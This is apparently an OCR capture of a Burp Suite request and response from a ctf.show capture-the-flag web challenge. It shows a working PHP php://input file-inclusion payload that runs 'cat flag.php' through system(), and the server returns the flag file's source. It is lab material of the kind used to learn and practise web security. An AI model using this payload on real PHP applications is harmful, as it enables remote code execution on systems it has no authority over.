 Request
Pretty Raw Hex \n
1 GET /?file=php://input HTTP/1.1
2 Host: ab4538ab-72ff-46ec-b452-214ae124ddd3.challenge.ctf.show
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding : gzip, deflate
7 Accept-Language : zh-CN,zh;q=0.9
8 Connection : close
9 Content-Length : 31
10
11 <?php system('cat flag.php');?>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server : nginx/1.18.0 (Ubuntu)
3 Date : Tue, 25 Apr 2023 07:00:21 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 X-Powered-By : PHP/7.3.11
7 Content-Length : 278
8
9 <?php
10
11 /*
12 # -*- coding: utf-8 -*-
13 # @Author: hlxa
14 # @Date: 2020-09-16 10:55:11
15 # @Last Modified by: hlxa
16 # @Last Modified time: 2020-09-16 10:55:20
17 # @email: hlxa@ctfer.com
18 # @link: https://ctfer.com
19
20 */
21
22
23 $flag="ctfshow{c0e96280-17c1-4c21-815a-c333fa7a412e} ";